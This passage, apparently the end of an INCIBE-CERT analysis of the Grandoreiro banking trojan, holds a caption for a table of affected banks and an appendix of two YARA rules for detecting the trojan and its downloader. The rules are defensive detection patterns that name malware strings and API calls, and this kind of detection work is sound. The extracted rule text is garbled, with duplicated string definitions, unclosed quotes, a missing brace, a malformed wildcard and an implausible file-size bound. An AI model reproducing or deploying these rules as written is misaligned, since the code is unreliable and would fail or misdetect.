





<span id="page-31-0"></span>

*Table 2. Financial institutions affected by Grandoreiro*

<span id="page-32-0"></span>



## **Appendix 2: Yara Rules of detection**

The following Yara rules detect the 2 versions of dll discussed in the study, both the downloader and the trojan itself:

```
rule Grandoreiro_Banker_Downloader
{ 
  meta: 
    author = "INCIBE-CERT" 
    description = "Detects the Grandoreiro banking Trojan downloader" 
  strings:
    $delphidll1 = { BA ?? ?? ?? ?? 83 7D 0C 01 75 ?? 50 52 C6 05 ?? ?? ?? ?? ?? 8B 4D 08 89 0D ?? 
?? ?? ?? 
    $delphidll2 = { 55 8B EC 83 C4 ?? B8 ?? ?? ?? ?? E8 ?? ?? FF FF E8 ? ?? FF FF 8D 40 00 }
    $str1 = " 2001, 2002 Mike Lischke"
    $str2 = "8$4,6-9'$6.:*?#1pHhX~AeSlZrNbS"
    $str3 = "Archive already has SFX stub"
    $str4 = "Deflate64 compression method is not supported"
    $str5 = "Delphi Component"
    $str6 = "EDecompressionErrorneeded dictionary"
    $str7 = "MakeSFX error"
    $str8 = "Runtime error at 00000000"
    $str9 = "Web site: http://www.componentace.com"
    $str10 = "ScreenToClient"
    $str11 = "SFXStub property is not specified"
    $str12 = "SystemCurrentControlSettings Layouts"
    $str13 = "SystemParametersInfoA" $str13 = "SystemParametersInfoA"
    $str14 = "TAESCryptoTransform" $str14 = "TAESCryptoTransform
    $str15 = "TGetSiteInfoEvent" $str15 = "TGetSiteInfoEvent"
    $str16 = "$TMultiReadExclusiveWriteSynchronizer"
    $str17 = "to create a commercial product, please register and download"
    $str18 = "URLDownloadToFileA"
    $str19 = "VerLanguageNameA"
    $str20 = "WndProcPtr%.8X%.8X" $str20 = "WndProcPtr%.8X%.8X"
 $str21 = "you that your Personal Edition is provided for personal use only"
 $str22 = "Zip64Mode" $str22 = "Zip64Mode" $str22 = "Zip64Mode
  condition:
   uint16(0) == 0x5A4D // MZ and uint16(uint32(0x3C)+0x18) == 0x010B //MZ header at 0x3C
    and (uint16(uint32(0x3C)+0x16) & 0x2000) == 0x2000 //PE DLL signature
    and any of ($delphidll*)
    and all of ($str*)
    and (filesize > 1400KB and filesize < 3000KB)
}
```




```
rule Grandoreiro_Banker_Trojan
{ 
  meta: 
    author = "INCIBE-CERT" 
    description = "Detects the Grandoreiro banking Trojan" 
   strings:
   $mzp = "MZP $str1 = "yIdIOHandlerSocket
    $str2 = "ATIVARCAPTURAFULL"
    $str3 = "ATIVARCAPTURAMAG"
    $str4 = "AutoSessionsPingT"
   $str5 = "v4.09 (2013.Q2)$ $str6 = "CallNextHookEx"
    $str7 = "Cap.DfbBackingMode"
    $str8 = "CryptPlugin.AfterDisconnect"
    $str9 = "deflate 1.1.4 Copyright 1995-2002 Jean-loup Gailly"
    $str10 = "DELETAKL"
    $str11 = "DETONAPROCESSO"
    $str12 = "EXIBIRMZ"
     $str13 = "Gate_CryptPlugin"
    $str14 = "GetType method not available for TRtcDataRow"
    $str15 = "GUploadAnywhere_Super
   $str16 = "hopto.org" $str17 = "Magnification.dll"
    $str18 = "<member><name>RTC.DATASET.ROWS</name>"
    $str19 = "Portable network graphics (AlphaControls)"
 $str20 = "RemoteThreadCallbacks TRtcThreadCallback.DestroyCallback"
 $str21 = "SUSPENDEACESSO"
    $str22 = "ZDecompress_str.InflateInit"
   condition:
    $mzp at 0
    and all of ($str*)
    and (filesize > 140000KB and filesize < 400000KB)
}
```


Financiado por<br>la Unión Europea NextGenerationEU





Plan de<br>Recuperación,<br>Transformación<br>y Resiliencia



*TLP:WHITE*